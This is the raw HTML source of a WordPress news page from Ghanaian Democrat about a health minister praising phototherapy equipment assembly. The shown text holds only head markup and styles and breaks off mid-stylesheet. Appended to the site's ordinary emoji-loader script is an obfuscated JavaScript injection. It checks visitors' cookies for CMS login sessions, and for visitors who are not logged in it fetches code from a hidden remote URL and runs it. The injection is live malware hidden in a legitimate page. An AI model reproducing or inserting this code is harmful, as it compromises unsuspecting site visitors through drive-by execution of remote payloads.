

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/
body_size: 176961
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana Comments Feed" href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2021","monthnum":"05","day":"10","hour":"17","minute":"24","second":"26","post_id":"9401","postname":"health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:health, type:post' />
<meta name='shareaholic:article_published_time' content='2021-05-10T17:24:26+00:00' />
<meta name='shareaholic:article_modified_time' content='2021-05-10T17:36:43+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=640%2C360&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=640%2C360&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: 